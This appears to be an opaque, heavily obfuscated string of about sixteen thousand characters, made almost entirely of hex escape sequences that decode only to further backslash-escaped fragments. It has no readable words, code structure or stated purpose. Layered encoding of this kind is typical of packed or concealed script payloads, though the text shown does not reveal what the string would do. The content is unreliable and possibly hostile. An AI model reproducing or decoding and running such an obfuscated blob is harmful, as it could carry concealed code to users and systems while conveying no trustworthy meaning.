C\x75\x5C\x6E\x5C\x73\x5C\x6E\x5C\x72\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x72\x5C\x6F\x5C\x6C\x5C\x77\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x77\x5C\x77\x5C\x7A\x5C\x6D\x5C\x31\x64\x5C\x6D\x5C\x43\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x77\x5C\x76\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x75\x5C\x6F\x5C\x58\x5C\x31\x64\x5C\x6D\x5C\x69\x5C\x77\x5C\x73\x5C\x68\x5C\x68\x5C\x72\x5C\x56\x5C\x71\x5C\x56\x5C\x6C\x5C\x31\x6B\x5C\x76\x5C\x31\x35\x5C\x6C\x5C\x56\x5C\x74\x5C\x56\x5C\x6C\x5C\x31\x6B\x5C\x6C\x5C\x43\x5C\x6D\x5C\x69\x5C\x77\x5C\x42\x5C\x68\x5C\x68\x5C\x72\x5C\x56\x5C\x71\x5C\x56\x5C\x6C\x5C\x31\x6B\x5C\x42\x5C\x4C\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x73\x5C\x6F\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x6D\x5C\x68\x5C\x68\x5C\x72\x5C\x56\x5C\x71\x5C\x56\x5C\x6C\x5C\x31\x6B\x5C\x42\x5C\x47\x5C\x31\x6B\x5C\x6C\x5C\x6E\x5C\x4E\x5C\x70\x5C\x72\x5C\x43\x5C\x75\x5C\x6E\x5C\x70\x5C\x31\x68\x5C\x43\x5C\x73\x5C\x4F\x5C\x4F\x5C\x42\x5C\x7A\x5C\x75\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x71\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6E\x5C\x72\x5C\x54\x5C\x31\x77\x5C\x7A\x5C\x72\x5C\x6F\x5C\x6C\x5C\x70\x5C\x31\x67\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x70\x5C\x44\x5C\x6E\x5C\x73\x5C\x6F\x5C\x31\x6B\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x31\x6B\x5C\x69\x5C\x77\x5C\x47\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x31\x64\x5C\x6D\x5C\x43\x5C\x72\x5C\x31\x64\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x31\x6A\x5C\x31\x6C\x5C\x31\x6C\x5C\x70\x5C\x45\x5C\x31\x6C\x5C\x31\x78\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x43\x5C\x6C\x5C\x77\x5C\x31\x72\x5C\x31\x6C\x5C\x31\x6A\x5C\x31\x6C\x5C\x6C\x5C\x6E\x5C\x74\x5C\x6F\x5C\x58\x5C\x31\x64\x5C\x6D\x5C\x69\x5C\x77\x5C\x73\x5C\x68\x5C\x68\x5C\x6D\x5C\x69\x5C\x77\x5C\x42\x5C\x68\x5C\x68\x5C\x73\x5C\x43\x5C\x6D\x5C\x69\x5C\x77\x5C\x42\x5C\x68\x5C\x68\x5C\x73\x5C\x6E\x5C\x75\x5C\x6F\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x6D\x5C\x68\x5C\x68\x5C\x73\x5C\x6E\x5C\x4E\x5C\x70\x5C\x72\x5C\x43\x5C\x74\x5C\x6E\x5C\x70\x5C\x31\x68\x5C\x43\x5C\x75\x5C\x4F\x5C\x4F\x5C\x42\x5C\x7A\x5C\x73\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x79\x5C\x54\x5C\x31\x77\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x6F\x5C\x6D\x5C\x69\x5C\x59\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x70\x5C\x78\x5C\x6F\x5C\x6D\x5C\x69\x5C\x70\x5C\x78\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x79\x5C\x79\x5C\x6B\x5C\x6D\x5C\x69\x5C\x59\x5C\x6F\x5C\x6D\x5C\x69\x5C\x59\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x6F\x5C\x6D\x5C\x69\x5C\x31\x38\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x69\x5C\x70\x5C\x78\x5C\x6F\x5C\x6D\x5C\x69\x5C\x70\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x42\x5C\x7A\x5C\x72\x5C\x6B\x5C\x72\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x45\x5C\x6E\x5C\x48\x5C\x6E\x5C\x4C\x5C\x6E\x5C\x55\x5C\x6E\x5C\x31\x31\x5C\x6E\x5C\x31\x32\x5C\x6E\x5C\x50\x5C\x54\x5C\x45\x5C\x6F\x5C\x53\x5C\x6E\x5C\x48\x5C\x6F\x5C\x4E\x5C\x4F\x5C\x6E\x5C\x55\x5C\x6F\x5C\x4A\x5C\x49\x5C\x6E\x5C\x31\x31\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x34\x5C\x6E\x5C\x31\x32\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x76\x5C\x31\x37\x5C\x6B\x5C\x6C\x5C\x31\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x50\x5C\x6F\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x31\x61\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x31\x32\x5C\x69\x5C\x70\x5C\x31\x73\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x31\x6B\x5C\x6B\x5C\x31\x47\x5C\x31\x47\x5C\x69\x5C\x77\x5C\x4B\x5C\x6A\x5C\x31\x41\x5C\x31\x6B\x5C\x69\x5C\x77\x5C\x47\x5C\x6B\x5C\x50\x5C\x6A\x5C\x31\x64\x5C\x50\x5C\x43\x5C\x6C\x5C\x77\x5C\x44\x5C\x69\x5C\x77\x5C\x4B\x5C\x6C\x5C\x6E\x5C\x31\x31\x5C\x6F\x5C\x31\x32\x5C\x69\x5C\x76\x5C\x45\x5C\x6B\x5C\x6C\x5C\x31\x6B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x6C\x5C\x70\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x69\x5C\x31\x79\x5C\x31\x64\x5C\x4C\x5C\x69\x5C\x31\x44\x5C\x6B\x5C\x6A\x5C\x43\x5C\x6C\x5C\x70\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x72\x5C\x69\x5C\x31\x79\x5C\x31\x64\x5C\x4C\x5C\x69\x5C\x31\x65\x5C\x6B\x5C\x6A\x5C\x43\x5C\x4C\x5C\x6E\x5C\x6D\x5C\x69\x5C\x76\x5C\x31\x67\x5C\x6B\x5C\x4E\x5C\x76\x5C\x42\x5C\x43\x5C\x6C\x5C\x77\x5C\x31\x75\x5C\x6C\x5C\x6E\x5C\x77\x5C\x31\x76\x5C\x43\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x77\x5C\x71\x5C\x43\x5C\x31\x31\x5C\x56\x5C\x4C\x5C\x56\x5C\x6C\x5C\x31\x64\x5C\x6C\x5C\x56\x5C\x77\x5C\x31\x73\x5C\x69\x5C\x42\x5C\x46\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x76\x5C\x73\x5C\x43\x5C\x6C\x5C\x77\x5C\x31\x35\x5C\x7A\x5C\x77\x5C\x4B\x5C\x6C\x5C\x6E\x5C\x76\x5C\x31\x6F\x5C\x43\x5C\x42\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x78\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x72\x5C\x69\x5C\x77\x5C\x31\x61\x5C\x6A\x5C\x54\x5C\x48\x5C\x6F\x5C\x71\x5C\x4A\x5C\x57\x5C\x49\x5C\x6E\x5C\x55\x5C\x6F\x5C\x71\x5C\x4A\x5C\x70\x5C\x49\x5C\x4F\x5C\x6E\x5C\x76\x5C\x74\x5C\x43\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x78\x5C\x6E\x5C\x4C\x5C\x6E\x5C\x31\x31\x5C\x6E\x5C\x31\x32\x5C\x6E\x5C\x50\x5C\x6E\x5C\x52\x5C\x6E\x5C\x5A\x5C\x6E\x5C\x31\x6F\x5C\x6E\x5C\x77\x5C\x4D\x5C\x6E\x5C\x31\x6D\x5C\x6E\x5C\x31\x39\x5C\x6F\x5C\x42\x5C\x53\x5C\x6B\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x6E\x5C\x6E\x5C\x70\x5C\x57\x5C\x6A\x5C\x54\x5C\x78\x5C\x6F\x5C\x45\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x6F\x5C\x45\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x78\x5C\x6E\x5C\x4C\x5C\x49\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x47\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x32\x5C\x4A\x5C\x57\x5C\x49\x5C\x6F\x5C\x4B\x5C\x31\x48\x5C\x78\x5C\x31\x6B\x5C\x4D\x5C\x6A\x5C\x6E\x5C\x76\x5C\x31\x68\x5C\x6B\x5C\x31\x39\x5C\x6A\x5C\x31\x64\x5C\x6B\x5C\x31\x31\x5C\x6F\x5C\x78\x5C\x31\x49\x5C\x4C\x5C\x31\x64\x5C\x4C\x5C\x43\x5C\x78\x5C\x6E\x5C\x31\x39\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x6B\x5C\x31\x31\x5C\x31\x48\x5C\x6B\x5C\x58\x5C\x31\x64\x5C\x69\x5C\x76\x5C\x31\x77\x5C\x43\x5C\x69\x5C\x76\x5C\x31\x69\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x31\x39\x5C\x31\x49\x5C\x4B\x5C\x42\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x39\x5C\x6F\x5C\x4B\x5C\x42\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x48\x5C\x69\x5C\x31\x66\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x74\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x31\x32\x5C\x4A\x5C\x70\x5C\x49\x5C\x6F\x5C\x4C\x5C\x31\x78\x5C\x31\x39\x5C\x6A\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x31\x70\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6A\x5C\x43\x5C\x48\x5C\x69\x5C\x77\x5C\x31\x70\x5C\x6F\x5C\x31\x30\x5C\x57\x5C\x6E\x5C\x5A\x5C\x6F\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x31\x32\x5C\x6E\x5C\x4A\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x65\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x79\x5C\x49\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x6A\x5C\x6E\x5C\x50\x5C\x6F\x5C\x74\x5C\x6B\x5C\x72\x5C\x69\x5C\x70\x5C\x48\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x75\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x31\x6F\x5C\x6A\x5C\x6E\x5C\x52\x5C\x6F\x5C\x75\x5C\x6B\x5C\x72\x5C\x69\x5C\x77\x5C\x48\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x69\x5C\x6F\x5C\x5A\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x6F\x5C\x31\x32\x5C\x6E\x5C\x48\x5C\x69\x5C\x59\x5C\x6F\x5C\x72\x5C\x69\x5C\x59\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x44\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x44\x5C\x6E\x5C\x48\x5C\x69\x5C\x76\x5C\x31\x38\x5C\x6F\x5C\x58\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x57\x5C\x6F\x5C\x72\x5C\x69\x5C\x77\x5C\x57\x5C\x6E\x5C\x48\x5C\x69\x5C\x31\x79\x5C\x6F\x5C\x72\x5C\x69\x5C\x31\x79\x5C\x6E\x5C\x48\x5C\x69\x5C\x77\x5C\x70\x5C\x6F\x5C\x72\x5C\x69\x5C\x77\x5C\x70\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x74\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x78\x5C\x6F\x5C\x50\x5C\x69\x5C\x70\x5C\x31\x68\x5C\x6E\x5C\x48\x5C\x69\x5C\x42\x5C\x44\x5C\x6F\x5C\x52\x5C\x69\x5C\x70\x5C\x31\x68\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x51\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x51\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x33\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x33\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x6F\x5C\x72\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x6E\x5C\x48\x5C\x69\x5C\x31\x33\x5C\x6F\x5C\x72\x5C\x69\x5C\x31\x33\x5C\x6E\x5C\x71\x5C\x6B\x5C\x45\x5C\x6E\x5C\x48\x5C\x6E\x5C\x50\x5C\x69\x5C\x70\x5C\x72\x5C\x6E\x5C\x52\x5C\x69\x5C\x70\x5C\x72\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x74\x5C\x6A\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x35\x5C\x6F\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x76\x5C\x31\x31\x5C\x6B\x5C\x31\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6D\x5C\x6F\x5C\x77\x5C\x31\x67\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6E\x5C\x74\x5C\x6E\x5C\x75\x5C\x6E\x5C\x73\x5C\x6E\x5C\x72\x5C\x6E\x5C\x78\x5C\x54\x5C\x48\x5C\x69\x5C\x70\x5C\x51\x5C\x31\x64\x5C\x6B\x5C\x71\x5C\x6F\x5C\x4A\x5C\x45\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x48\x5C\x6B\x5C\x48\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x64\x5C\x4B\x5C\x31\x6B\x5C\x4D\x5C\x43\x5C\x70\x5C\x6A\x5C\x6E\x5C\x45\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x49\x5C\x6E\x5C\x6B\x5C\x77\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x48\x5C\x69\x5C\x31\x66\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x74\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x6A\x5C\x79\x5C\x79\x5C\x6B\x5C\x71\x5C\x4A\x5C\x70\x5C\x49\x5C\x6F\x5C\x45\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x31\x78\x5C\x31\x39\x5C\x6A\x5C\x6E\x5C\x74\x5C\x6F\x5C\x6D\x5C\x69\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x71\x5C\x6E\x5C\x4A\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x65\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x79\x5C\x49\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x6F\x5C\x6A\x5C\x6E\x5C\x75\x5C\x6F\x5C\x74\x5C\x4A\x5C\x57\x5C\x49\x5C\x6E\x5C\x73\x5C\x6F\x5C\x74\x5C\x4A\x5C\x70\x5C\x49\x5C\x6E\x5C\x72\x5C\x6F\x5C\x48\x5C\x69\x5C\x70\x5C\x47\x5C\x31\x64\x5C\x6B\x5C\x45\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x78\x5C\x70\x5C\x69\x5C\x77\x5C\x31\x48\x5C\x75\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x56\x5C\x69\x5C\x77\x5C\x31\x48\x5C\x75\x5C\x43\x5C\x6B\x5C\x71\x5C\x4A\x5C\x57\x5C\x49\x5C\x31\x78\x5C\x75\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x6E\x5C\x78\x5C\x6F\x5C\x6B\x5C\x71\x5C\x4A\x5C\x70\x5C\x49\x5C\x31\x78\x5C\x73\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x6E\x5C\x45\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x36\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x31\x37\x5C\x43\x5C\x75\x5C\x6E\x5C\x31\x74\x5C\x43\x5C\x73\x5C\x6E\x5C\x70\x5C\x31\x31\x5C\x43\x5C\x72\x5C\x6E\x5C\x70\x5C\x6D\x5C\x43\x5C\x78\x5C\x4F\x5C\x6A\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x69\x5C\x6F\x5C\x74\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x6F\x5C\x71\x5C\x6A\x5C\x43\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x33\x5C\x79\x5C\x79\x5C\x45\x5C\x69\x5C\x70\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x43\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x45\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x31\x78\x5C\x45\x5C\x69\x5C\x31\x37\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x57\x5C\x6E\x5C\x6C\x5C\x70\x5C\x50\x5C\x31\x78\x5C\x70\x5C\x6D\x5C\x6C\x5C\x43\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x31\x49\x5C\x45\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x6B\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x31\x78\x5C\x45\x5C\x69\x5C\x31\x74\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x31\x6B\x5C\x77\x5C\x43\x5C\x57\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x76\x5C\x31\x36\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x6B\x5C\x48\x5C\x69\x5C\x70\x5C\x51\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x33\x5C\x6A\x5C\x79\x5C\x79\x5C\x6D\x5C\x6B\x5C\x31\x7A\x5C\x6A\x5C\x69\x5C\x77\x5C\x59\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x33\x5C\x6C\x5C\x6E\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x35\x5C\x6A\x5C\x6E\x5C\x31\x6F\x5C\x6F\x5C\x46\x5C\x6B\x5C\x50\x5C\x69\x5C\x70\x5C\x72\x5C\x6E\x5C\x52\x5C\x69\x5C\x70\x5C\x72\x5C\x6E\x5C\x72\x5C\x69\x5C\x70\x5C\x74\x5C\x6E\x5C\x48\x5C\x6E\x5C\x5A\x5C\x6A\x5C\x6E\x5C\x77\x5C\x4D\x5C\x6F\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x72\x5C\x68\x5C\x68\x5C\x48\x5C\x69\x5C\x70\x5C\x31\x6D\x5C\x31\x48\x5C\x48\x5C\x69\x5C\x77\x5C\x51\x5C\x6E\x5C\x48\x5C\x6F\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x6E\x5C\x44\x5C\x69\x5C\x70\x5C\x4C\x5C\x6B\x5C\x45\x5C\x6E\x5C\x48\x5C\x6E\x5C\x55\x5C\x6E\x5C\x31\x6F\x5C\x6E\x5C\x77\x5C\x4D\x5C\x6A\x5C\x6E\x5C\x55\x5C\x6F\x5C\x31\x69\x5C\x4F\x5C\x4F\x5C\x6A\x5C\x4F\x5C\x42\x5C\x7A\x5C\x78\x5C\x6B\x5C\x71\x5C\x6E\x5C\x74\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x75\x5C\x6E\x5C\x73\x5C\x6F\x5C\x4E\x5C\x4F\x5C\x6E\x5C\x72\x5C\x6F\x5C\x4A\x5C\x49\x5C\x6E\x5C\x78\x5C\x6F\x5C\x4A\x5C\x49\x5C\x6E\x5C\x45\x5C\x6F\x5C\x4A\x5C\x49\x5C\x6E\x5C\x44\x5C\x6F\x5C\x4A\x5C\x49\x5C\x54\x5C\x31\x77\x5C\x6C\x5C\x77\x5C\x41\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x77\x5C\x77\x5C\x7A\x5C\x71\x5C\x31\x64\x5C\x6B\x5C\x75\x5C\x6F\x5C\x70\x5C\x31\x77\x5C\x7A\x5C\x76\x5C\x31\x65\x5C\x6B\x5C\x6C\x5C\x76\x5C\x31\x76\x5C\x69\x5C\x76\x5C\x31\x7A\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x75\x5C\x69\x5C\x76\x5C\x31\x43\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6E\x5C\x75\x5C\x69\x5C\x42\x5C\x4B\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6A\x5C\x43\x5C\x75\x5C\x6F\x5C\x71\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x75\x5C\x6A\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x77\x5C\x44\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x42\x5C\x72\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x54\x5C\x73\x5C\x6F\x5C\x4E\x5C\x70\x5C\x31\x75\x5C\x43\x5C\x74\x5C\x68\x5C\x68\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x72\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x70\x5C\x44\x5C\x43\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x55\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x77\x5C\x51\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x6D\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x70\x5C\x31\x6D\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x31\x31\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x70\x5C\x31\x65\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x58\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x70\x5C\x31\x79\x5C\x43\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x59\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x77\x5C\x53\x5C\x43\x5C\x6C\x5C\x70\x5C\x5A\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x70\x5C\x31\x74\x5C\x43\x5C\x6C\x5C\x70\x5C\x5A\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x73\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x31\x38\x5C\x43\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x31\x6F\x5C\x6C\x5C\x6A\x5C\x68\x5C\x68\x5C\x6C\x5C\x69\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x6E\x5C\x70\x5C\x31\x39\x5C\x43\x5C\x6C\x5C\x70\x5C\x5A\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x42\x5C\x31\x62\x5C\x6C\x5C\x6A\x5C\x4F\x5C\x6E\x5C\x6C\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x7A\x5C\x69\x5C\x42\x5C\x31\x73\x5C\x69\x5C\x42\x5C\x31\x63\x5C\x79\x5C\x79\x5C\x6B\x5C\x73\x5C\x69\x5C\x70\x5C\x31\x39\x5C\x6F\x5C\x31\x30\x5C\x70\x5C\x6A\x5C\x6E\x5C\x71\x5C\x69\x5C\x70\x5C\x77\x5C\x6B\x5C\x6C\x5C\x42\x5C\x31\x69\x5C\x6C\x5C\x6A\x5C\x69\x5C\x70\x5C\x76\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6A\x5C\x4E\x5C\x41\x5C\x7A\x5C\x71\x5C\x6F\x5C\x6D\x5C\x6B\x5C\x53\x5C\x6A\x5C\x54\x5C\x73\x5C\x69\x5C\x31\x66\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x4B\x5C\x57\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x4B\x5C\x77\x5C\x6F\x5C\x6C\x5C\x70\x5C\x5A\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x77\x5C\x46\x5C\x6F\x5C\x31\x71\x5C\x31\x71\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x4B\x5C\x51\x5C\x6C\x5C\x6A\x5C\x6E\x5C\x73\x5C\x69\x5C\x77\x5C\x31\x69\x5C\x6F\x5C\x6C\x5C\x77\x5C\x31\x65\x5C\x6C\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x69\x5C\x47\x5C\x6B\x5C\x6C\x5C\x77\x5C\x31\x79\x5C\x6C\x5C\x6A\x5C\x6E